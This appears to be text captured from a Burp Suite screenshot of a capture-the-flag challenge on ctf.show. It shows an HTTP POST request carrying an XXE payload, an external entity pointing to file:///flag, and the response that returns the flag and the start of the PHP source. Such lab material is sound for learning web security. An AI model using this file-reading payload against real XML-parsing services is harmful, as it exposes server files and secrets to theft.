 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 06535e02-f87c-4438-ab43-2e81c5b16936.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 171
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE Ed3n [
14 <!ELEMENT Ed3n ANY>
15 <!ENTITY payload SYSTEM "file:///flag">
16 ]>
17 <Ed3n>
18 <ctfshow>
&payload;
</ctfshow>
19 </Ed3n>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 11 Mar 2024 10:15:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2933
13
14 ctfshow{c056bc1b-7dc9-4ff5-9ea8-78723408c11d}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />